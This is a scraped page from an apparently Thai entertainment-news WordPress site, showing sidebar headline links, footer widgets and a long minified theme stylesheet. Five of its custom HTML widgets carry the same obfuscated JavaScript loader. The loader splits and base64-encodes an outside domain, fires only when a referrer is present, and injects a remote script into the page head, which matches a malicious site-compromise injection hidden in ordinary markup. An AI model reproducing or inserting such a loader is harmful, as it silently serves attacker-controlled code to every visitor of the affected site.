<a href="https://allareaentertainment.com/archives/116264">THE BOYZ ปลุกความคิดถึง THE B ให้ลุกโชน!  สาดความฮอตเวิลด์ทัวร์ทั่วโลก ปักหมุดไทย 1 พ.ย. นี้!  ใน “THE BOYZ <THE BLAZE> WORLD TOUR in BANGKOK”</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116250">“ไบร์ท-กลัฟ-เนเน่” บินลัดฟ้าไปยังกรุงจาการ์ต้า ร่วมงานเปิดร้าน “Butter Baby”</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116231">สุดเข้มข้น!! “วิน-เต้ย” นำทีมเปิดปมปริศนาความเชื่อลึกลับ  ดูตอนแรกซีรีส์ “บุหงาหมื่นภมร ENIGMA BLACK STAGE” แฟนๆ ลุ้นตัวเกร็ง   ในงาน “บุหงาหมื่นภมร Enigma Black Stage First Screening”</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116209">หวานฉ่ำ!! “คริส-สิงโต” เสิร์ฟโมเมนต์ฟินล้นโรงภาพยนตร์  สร้างปรากฏการณ์ฮ็อบ ดูตอนจบซีรีส์ “เพราะแฟนเก่าเปลี่ยนแปลงบ่อย The Ex-Morning”  ในงาน “เพราะแฟนเก่าเปลี่ยนแปลงบ่อย Final EP. FAN MEETING”</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116177">แฟนๆ กรี๊ดสลบ!! “เพิร์ธ-แซนต้า” โชว์จัดเต็ม 2 รอบการแสดง อัดแน่นความสนุกสุดฟิน ในงาน “PERTH SANTA TIME STOPPER FANCON” ฮอตจัดพุ่งทะยาน “อันดับ 1” เทรนด์ X ของโลก!</a>
</li>
</ul>
</section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
</div><!-- .container -->
</div><!-- #content .site-content-->
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="widget-area">
<div class="container">
<div class="row">
<div class="col-sm-6 col-lg-3">
<section id="text-8" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p><strong>Website : All Area Entertainment</strong></p>
<p>ติดต่อลงข่าวประชาสัมพันธ์<br />
<strong>E-mail</strong> : allareaentertainment@gmail.com</p>
</div>
</section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div><!-- footer sidebar column 1 -->
<div class="col-sm-6 col-lg-3">
<section id="text-12" class="widget widget_text"><h3 class="widget-title">FOLLOW ME</h3>			<div class="textwidget"><figure class="wp-block-table alignleft">
<table>
<tbody>
<tr>
<td class="has-text-align-center" data-align="center"><a href="https://www.facebook.com/allareaent"><img decoding="async" loading="lazy" width="50" height="50" class="wp-image-92318" style="width: 50px;" src="https://allareaentertainment.com/wp-content/uploads/2022/09/logo_fb.png" alt="" /></a></td>
<td>     <a href="https://twitter.com/allarea_ent"><img decoding="async" loading="lazy" width="445" height="446" class="wp-image-943" style="width: 50px;" src="https://allareaentertainment.com/wp-content/uploads/2019/06/twitter-icon-red.png" alt="" srcset="https://allareaentertainment.com/wp-content/uploads/2019/06/twitter-icon-red.png 445w, https://allareaentertainment.com/wp-content/uploads/2019/06/twitter-icon-red-150x150.png 150w, https://allareaentertainment.com/wp-content/uploads/2019/06/twitter-icon-red-300x300.png 300w" sizes="(max-width: 445px) 100vw, 445px" /></a></td>
</tr>
</tbody>
</table>
</figure>
</div>
</section><section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div><!-- footer sidebar column 2 -->
<div class="col-sm-6 col-lg-3">
<section id="categories-10" class="widget widget_categories"><h3 class="widget-title">Category</h3><form action="https://allareaentertainment.com" method="get"><label class="screen-reader-text" for="cat">Category</label><select  name='cat' id='cat' class='postform'>
<option value='-1'>เลือกหมวดหมู่</option>
<option class="level-0" value="17">AWARDS&nbsp;&nbsp;(229)</option>
<option class="level-0" value="16">FASHION&nbsp;&nbsp;(185)</option>
<option class="level-0" value="8">HI-LIGHT&nbsp;&nbsp;(479)</option>
<option class="level-0" value="22">MUSIC &amp; CONCERT&nbsp;&nbsp;(2,124)</option>
<option class="level-1" value="62">&nbsp;&nbsp;&nbsp;CONCERT &amp; FAN MEETING&nbsp;&nbsp;(799)</option>
<option class="level-1" value="61">&nbsp;&nbsp;&nbsp;MUSIC&nbsp;&nbsp;(1,320)</option>
<option class="level-0" value="11">NEWS&nbsp;&nbsp;(1,717)</option>
<option class="level-0" value="3825">ONLINE PROGRAMS&nbsp;&nbsp;(361)</option>
<option class="level-0" value="94">PR NEWS&nbsp;&nbsp;(1,486)</option>
<option class="level-0" value="90">RADIO&nbsp;&nbsp;(106)</option>
<option class="level-0" value="9">TRENDING&nbsp;&nbsp;(70)</option>
<option class="level-0" value="43">TV &amp; MOVIE&nbsp;&nbsp;(3,016)</option>
<option class="level-1" value="64">&nbsp;&nbsp;&nbsp;MOVIE&nbsp;&nbsp;(328)</option>
<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;TV&nbsp;&nbsp;(2,680)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
var dropdown = document.getElementById( "cat" );
function onCatChange() {
if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
dropdown.parentNode.submit();
}
}
dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>
</section><section id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>								</div><!-- footer sidebar column 3 -->
<div class="col-sm-6 col-lg-3">
<section id="search-9" class="widget widget_search"><h3 class="widget-title">Search</h3><form action="https://allareaentertainment.com/" method="get" class="search-form">
<label class="assistive-text"> Search </label>
<div class="input-group">
<input type="search" value="" placeholder="Search" class="form-control s" name="s">
<div class="input-group-prepend">
<button class="btn btn-theme">Search</button>
</div>
</div>
</form><!-- .search-form -->
</section><section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>									</div><!-- footer sidebar column 4 -->
</div><!-- .row -->
</div><!-- .container -->
</div><!-- .widget-area -->
</footer><!-- #colophon -->
<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/plugins/seed-social/script.js?ver=2021.02' id='seed-social-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/bootstrap/js/popper.min.js?ver=1.12.9' id='popper-script-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0' id='bootstrap-script-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/owl-carousel/owl.carousel.min.js?ver=2.3.4' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/owl-carousel/owl.carousel-settings.js?ver=6.2.6' id='newscard-owl-carousel-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/matchHeight/jquery.matchHeight-min.js?ver=0.7.2' id='jquery-match-height-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/matchHeight/jquery.matchHeight-settings.js?ver=6.2.6' id='newscard-match-height-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/js/skip-link-focus-fix.js?ver=20151215' id='newscard-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/sticky/jquery.sticky.js?ver=1.0.4' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/sticky/jquery.sticky-settings.js?ver=6.2.6' id='newscard-jquery-sticky-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/js/scripts.js?ver=6.2.6' id='newscard-scripts-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.306 seconds, on October 23, 2025 @ 3:09 AM --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://allareaentertainment.com/wp-content/cache/wpfc-minified/qxbxr00s/9qnwl.css
body_size: 21679
content:
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/owl-carousel/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}::selection {
background: #c80000;
color: #fff;
}
::-moz-selection {
background: #c80000;
color: #fff;
}
ul,
ol {
padding-left: 20px;
} body,
input,
textarea,
select {
color: #555555;
font: 15px 'Roboto', sans-serif;
line-height: 1.4;
word-wrap: break-word;
}
body {
background-color: #f4f4f4;
}
body.overflow-hide {
overflow: hidden;
}
.theme-color {
color: #c80000;
}
.theme-bg-color {
background-color: #c80000;
}
pre code, code, caption {
color: #555555;
}
hr {
margin-top: 30px;
margin-bottom: 30px;
} .assistive-text,
.screen-reader-text {
position: absolute !important;
clip: rect(1px 1px 1px 1px); clip: rect(1px, 1px, 1px, 1px);
height: 1px;
overflow: hidden;
width: 1px;
} .alignleft {
display: inline;
float: left;
margin-right: 20px;
}
.alignright {
display: inline;
float: right;
margin-left: 20px;
}
.aligncenter {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
} blockquote {
font-size: 19px;
position: relative;
padding-left: 35px;
margin-bottom: 15px;
color: #333333;
font-weight: 700;
}
blockquote footer,
.blockquote-footer {
font-size: 15px;
font-weight: 400;
}
blockquote cite {
font-size: 15px;
font-weight: 700;
font-style: normal;
}
blockquote:before {
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
content: "\f10d";
position: absolute;
top: 0;
left: 0;
color: #555555;
font-size: 24px;
opacity: 0.4;
-moz-opacity: 0.4;
filter:alpha(opacity=40);
font-weight: 400;
} #breadcrumb {
border-bottom: 1px solid rgba(0,0,0,0.1);
background-color: #ffffff;
padding: 15px 0;
}
#breadcrumb .breadcrumb-trail .trail-items {
margin: 0;
padding: 0;
}
#breadcrumb ul li {
list-style: none;
display: inline-block;
}
#breadcrumb ul li:after {
content: '/';
margin: 0 4px;
}
#breadcrumb ul li:last-child:after {
content: normal;
} .btn,
.btn-theme {
font-size: 15px;
padding: 8px 15px;
}
.btn-sm {
font-size: 12px;
padding: 5px 15px;
}
.btn-lg {
font-size: 18px;
padding: 12px 30px;
}
.btn-rounded {
border-radius: 30px;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
}
.btn:focus,
.btn.focus {
outline: none;
box-shadow: none !important;
-webkit-box-shadow: none !important;
-moz-box-shadow: none !important;
}
.btn-theme {
background-color: #c80000;
color: #ffffff;
text-align: center;
white-space: nowrap;
vertical-align: middle;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
border-radius: 4px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
-webkit-transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
-moz-transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}
.btn-theme:hover {
background-color: #353535;
text-decoration: none;
color: #ffffff;
}
.btn-outline-theme {
border-color: #c80000;
color: #c80000;
}
.btn-outline-theme:hover {
background-color: #c80000;
color: #ffffff;
}
.btn-outline-theme a {
transition: all ease-in-out .15s;
-webkit-transition: all ease-in-out .15s;
-moz-transition: all ease-in-out .15s;
}
.btn-outline-theme:hover a {
color: #ffffff;
text-decoration: none;
}
.btn-outline-info:not(:disabled):not(.disabled).active,
.btn-outline-info:not(:disabled):not(.disabled):active,
.show > .btn-outline-info.dropdown-toggle  {
background-color: #c80000;
}
.btn-light,
.btn-light:hover,
.btn-light:active,
.btn-light:focus {
color: #666666;
}
.btn-light:hover,
.btn-light:active,
.btn-light:focus {
border-color:  transparent;
}
.btn-light:not(:disabled):not(.disabled).active,
.btn-light:not(:disabled):not(.disabled):active,
.show > .btn-light.dropdown-toggle {
color: #666666;
}
.btn-icon-left .icon,
.btn-icon-left .fa {
margin-right: 8px;
}
.btn-icon-right .icon,
.btn-icon-right .fa{
margin-left: 8px;
} .back-to-top {
position: fixed;
bottom: 70px;
right: 30px;
z-index: 10;
}
.back-to-top a {
width: 40px;
height: 40px;
display: block;
background-color: #c80000;
text-align: center;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
-webkit-transition: all 0.5s ease-out;
-moz-transition: all 0.5s ease-out;
-ms-transition: all 0.5s ease-out;
-o-transition: all 0.5s ease-out;
transition: all 0.5s ease-out;
opacity: 0.6;
-moz-opacity: 0.6;
filter:alpha(opacity=60);
}
.back-to-top a:hover,
.back-to-top a:focus {
text-decoration: none;
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
}
.back-to-top a:before {
content: '\f106';
color: #fff;
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size: 18px;
line-height: 40px;
} .carousel-fade .carousel-inner .carousel-item {
transition-property: opacity;
}
.carousel-fade .carousel-inner .carousel-item,
.carousel-fade .carousel-inner .active.carousel-item-left,
.carousel-fade .carousel-inner .active.carousel-item-right {
opacity: 0;
-moz-opacity: 0;
filter:alpha(opacity=0);
}
.carousel-fade .carousel-inner .active,
.carousel-fade .carousel-inner .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-inner .carousel-item-prev.carousel-item-right {
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
}
.carousel-fade .carousel-inner .carousel-item-next,
.carousel-fade .carousel-inner .carousel-item-prev,
.carousel-fade .carousel-inner .active.carousel-item-left,
.carousel-fade .carousel-inner .active.carousel-item-right {
left: 0;
transform: translate3d(0, 0, 0);
}
.carousel-fade .carousel-control {
z-index: 2;
} .gutter-0,
.gutter-parent-0,
.gutter-parent-0 .row {
margin-left: 0;
margin-right: 0;
}
.gutter-parent-0 [class*="col-"] {
padding-left: 0;
padding-right: 0;
}
.gutter-0 > [class*="col-"] {
padding-left: 0;
padding-right: 0;
}
.gutter-10,
.gutter-parent-10,
.gutter-parent-10 .row {
margin-left: -5px;
margin-right: -5px;
}
.gutter-parent-10 [class*="col-"] {
padding-left: 5px;
padding-right: 5px;
}
.gutter-10 > [class*="col-"] {
padding-left: 5px;
padding-right: 5px;
}
.gutter-14,
.gutter-parent-14,
.gutter-parent-14 .row {
margin-left: -7px;
margin-right: -7px;
}
.gutter-parent-14 [class*="col-"] {
padding-left: 7px;
padding-right: 7px;
}
.gutter-14 > [class*="col-"] {
padding-left: 7px;
padding-right: 7px;
}
.gutter-20,
.gutter-parent-20,
.gutter-parent-20 .row {
margin-left: -10px;
margin-right: -10px;
}
.gutter-parent-20 [class*="col-"] {
padding-left: 10px;
padding-right: 10px;
}
.gutter-20 > [class*="col-"] {
padding-left: 10px;
padding-right: 10px;
}
.gutter-40,
.gutter-parent-40,
.gutter-parent-40 .row {
margin-left: -20px;
margin-right: -20px;
}
.gutter-parent-40 [class*="col-"] {
padding-left: 20px;
padding-right: 20px;
}
.gutter-40 > [class*="col-"] {
padding-left: 20px;
padding-right: 20px;
}
.gutter-50,
.gutter-parent-50 {
margin-left: -25px;
margin-right: -25px;
}
.gutter-parent-50 [class*="col-"] {
padding-left: 25px;
padding-right: 25px;
}
.gutter-50 > [class*="col-"] {
padding-left: 25px;
padding-right: 25px;
} input[type="text"],
input[type="email"],
input[type="search"],
input[type="password"],
input[type="tel"],
input[type="url"],
input[type="date"],
input[type="number"],
input[type="reset"],
input[type="button"],
button[type="submit"],
input[type="submit"],
textarea {
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;
}
.form-control,
input,
textarea,
select {
font-size: 15px;
padding: 10px;
width: 100%;
box-shadow: none;
color: #555555;
border: 1px solid rgba(0, 0, 0, 0.09);
background-color: #f9f9f9;
}
.form-control:focus,
input:focus,
textarea:focus,
select:focus  {
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
border-color: rgba(0, 0, 0, 0.15);
background-color: #f9f9f9;
outline: none;
}
.form-control::-webkit-input-placeholder { color: #555555;
opacity: 0.5;
-moz-opacity: 0.5;
filter:alpha(opacity=50);
}
.form-control::-moz-placeholder { color: #555555;
opacity: 0.5;
-moz-opacity: 0.5;
filter:alpha(opacity=50);
}
.form-control:-ms-input-placeholder { color: #555555;
opacity: 0.5;
-moz-opacity: 0.5;
filter:alpha(opacity=50);
}
.form-control:-moz-placeholder { color: #555555;
opacity: 0.5;
-moz-opacity: 0.5;
filter:alpha(opacity=50);
}
input[type="reset"],
input[type="button"],
input[type="submit"],
button[type="submit"] {
width: inherit;
border: none;
border-radius: 4px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
padding: 10px 30px;
background-color: #c80000;
color: #ffffff;
}
input[type="reset"]:hover,
input[type="button"]:hover,
input[type="submit"]:hover,
button[type="submit"] {
background-color: #353535;
color: #ffffff;
}
input[type="radio"],
input[type="checkbox"],
input[type="file"] {
width: inherit;
}
input[type="file"] {
cursor: pointer;
} .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
line-height: 1.3;
margin-bottom: 20px;
color: #333333;
} figure {
margin: 0;
}
img {
max-width: 100%;
height: auto;
vertical-align: top;
}
img.size-full,
img.size-large {
max-width: 100%;
height: auto;
}
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
border: none;
margin-bottom: 0;
margin-top: 0;
padding: 0;
}
img.alignleft,
img.alignright,
img.aligncenter {
margin-top: 20px;
margin-bottom: 20px;
}
img#wpstats {
display: none;
}
.img-border {
background-color: #fff;
padding: 5px;
border: 1px solid #ccc;
} .wp-caption {
margin-bottom: 20px;
max-width: 100%;
text-align: center;
display: inline-block;
}
.wp-caption a {
position: relative;
}
.wp-caption .wp-caption-text,
.gallery-caption {
font-style: italic;
}
.wp-caption .wp-caption-text {
margin-bottom: 0;
padding: 10px 0;
border-bottom: 1px solid rgba(0, 0, 0, 0.1);
} a,
a:hover {
color: #c80000;
}
a:focus {
outline: none;
}  .widget + .widget_media_gallery .widget-title {
padding-top: 0;
}
.container {
max-width: 1340px;
padding-left: 30px;
padding-right: 30px;
}
.post-template-default .site-content .container,
.page-template-default:not(.woocommerce) .site-content .container {
max-width: 1340px;
} .narrow-layout {
background-color: #f1f1f1;
}
.narrow-layout .site {
max-width: 1140px;
margin: 0 auto;
}
.narrow-layout .container,
.narrow-layout .container-fluid {
padding-left: 30px;
padding-right: 30px;
}
.narrow-layout .site-footer {
margin-bottom: 15px;
}  .wp-custom-header {
line-height: 0;
position: relative;
background-color: #000;
}
.wp-custom-header img,
.wp-custom-header iframe,
.wp-custom-header video {
width: 100%;
}
@media (min-width: 900px) {
.admin-bar .wp-custom-header iframe,
.admin-bar .wp-custom-header video {
height: calc(100vh - 32px);
}
.wp-custom-header iframe,
.wp-custom-header video {
height: 100vh;
}
}
.wp-custom-header .wp-custom-header-video-button {
background-color: rgba(0, 0, 0, 0.5);
border: 1px solid rgba(255, 255, 255, 0.5);
height: 35px;
width: 35px;
overflow: hidden;
padding: 0;
position: absolute;
right: 20px;
top: 70px;
-ms-transition: all 0.3s ease-out;
-moz-transition: all 0.3s ease-out;
-webkit-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
.wp-custom-header .wp-custom-header-video-button:hover,
.wp-custom-header .wp-custom-header-video-button:focus {
border-color: rgba(255, 255, 255, 0.8);
background-color: rgba(0, 0, 0, 0.8);
}
.wp-custom-header-video-play,
.wp-custom-header-video-pause {
font-size: 0;
line-height: 0;
}
.wp-custom-header-video-play:before,
.wp-custom-header-video-pause:before {
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size: 14px;
line-height: normal;
color: rgba(255, 255, 255, 0.5);
-ms-transition: all 0.3s ease-out;
-moz-transition: all 0.3s ease-out;
-webkit-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
.wp-custom-header-video-play:hover:before,
.wp-custom-header-video-pause:hover:before {
color: rgba(255, 255, 255, 0.8);
}
.wp-custom-header-video-play:before {
content: '\f04b';
}
.wp-custom-header-video-pause:before {
content: '\f04c';
} .info-bar {
position: relative;
font-size: 13px;
background-color: #333333;
overflow: hidden;
min-height: 30px;
color: #cccccc;
}
.info-bar .infobar-links-menu-toggle {
display: none;
}
.info-bar ul {
padding-left: 0;
margin-bottom: 0;
}
.info-bar ul li {
float: left;
position: relative;
list-style: none;
color: #cccccc;
padding-right: 10px;
padding-top: 8px;
padding-bottom: 8px;
}
.info-bar ul li:last-child {
padding-right: 0;
}
.info-bar .social-profiles {
margin-bottom: 0;
}
.info-bar .social-profiles ul li a,
.info-bar .infobar-links ul li a,
.info-bar .contact-section ul li a {
display: inline-block;
color: #cccccc;
}
.info-bar .infobar-links ul li a:hover,
.info-bar .infobar-links ul li a:focus,
.info-bar .infobar-links ul li.current-menu-item a,
.info-bar .contact-section ul li a:hover,
.info-bar .contact-section ul li a:focus,
.info-bar .contact-section ul li.current-menu-item a {
text-decoration: none;
opacity: 0.8;
-moz-opacity: 0.8;
filter:alpha(opacity=80);
}
.info-bar .infobar-links li + li:before {
content: "|";
display: inline-block;
margin-right: 10px;
}
.info-bar .social-profiles ul {
margin-left: 0;
margin-right: 0;
}
.info-bar .social-profiles ul li {
padding: 0 0 0 1px;
}
.info-bar .social-profiles ul li a {
font-size: calc(13px + 2px);
position: relative;
padding: 7px 12px;
color: #ffffff;
background-color: rgba(255, 255, 255, 0.17);
opacity: 0.8;
-moz-opacity: 0.8;
filter:alpha(opacity=80);
}
.info-bar .social-profiles ul li a:hover,
.info-bar .social-profiles ul li a:focus {
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
}
.info-bar .contact-section {
overflow: hidden;
}
.newsticker li,
.info-bar .newsticker li {
float: none;
padding-top: 0;
padding-bottom: 0;
height: 100%;
display: table;
width: 100%;
}
.newsticker li span {
display: table-cell;
vertical-align: middle;
}
.newsticker li span,
.newsticker li span a {
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
width: 100%;
} .site-title {
font-size: 40px;
font-weight: 700;
margin: 0;
}
.site-title a {
color: #333;
text-decoration: none;
}
.site-title a:hover,
.site-title a:focus,
.site-title a:active {
color: #c80000;
}
.site-description {
font-size: 15px;
margin: 0;
opacity: 0.7;
-moz-opacity: 0.7;
filter:alpha(opacity=70);
} .social-profiles {
display: inline-block;
margin-bottom: 20px;
}
.social-profiles ul {
margin-left: -7px;
margin-right: -7px;
margin-bottom: 0;
padding-left: 0;
}
